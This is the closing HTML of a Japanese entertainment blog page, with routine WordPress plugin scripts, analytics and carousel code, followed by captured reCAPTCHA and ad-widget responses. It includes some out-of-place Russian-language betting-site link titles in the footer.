	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/%d0%b2%d0%be%d1%81%d1%82%d0%be%d0%ba-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%be%d1%82%d0%be%d1%80%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d0%b5%d1%82/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Восток Казино: зеркало, которое меняет правила игры в Казахстане</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-vybrat-luchshee-zerkalo-1xbet-dlia-vashikh-nuzhd/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как выбрать лучшее зеркало 1xbet для ваших нужд</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-delat-prognozy-dlia-stavok-na-1xbet/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как делать прогнозы для ставок на 1xbet?</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/psikhologiia-stavok-podkhod-1xbet/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Психология ставок: Подход 1xbet</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d833d96761","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oXBQttSQsv2oYeqooXlQHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769273835196');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=ed8a2e06-3116-8885-5cc3-3b71bafcef8e&ext=&cb=1769273828927
body_size: 116
content:
uzWidgetCallback0({"uuid":"7fe1335f-58df-4400-aed2-6d8feff2aee2","opt_out":false})
